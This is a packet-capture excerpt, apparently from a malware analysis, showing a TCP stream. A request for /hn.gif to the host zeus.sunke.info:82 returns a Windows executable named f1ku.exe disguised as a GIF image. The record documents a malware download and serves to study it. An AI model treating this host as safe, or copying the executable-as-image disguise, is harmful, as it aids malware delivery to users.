 Follow TCP Stream
Stream Content
GET /hn.gif?t=.2240412 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0.2900.2180; Windows NT 5.1.2600)
Host: zeus.sunke.info:82
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Length: 128512
Content-Type: image/gif
Last-Modified: Thu, 15 Sep 2011 15:32:31 GMT
Accept-Ranges: bytes
ETag: "c5492dafbc73cc1:57c"
f1ku.exe
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Date: Wed, 09 Nov 2011 08:17:26 GMT
Connection: close
MZ.....................@...............................................!..L.!This program
cannot be run in DOS mode.
$........#...B...B...B..L^...B...`...B...d...B..Rich.B..........PE..L...1.rN...............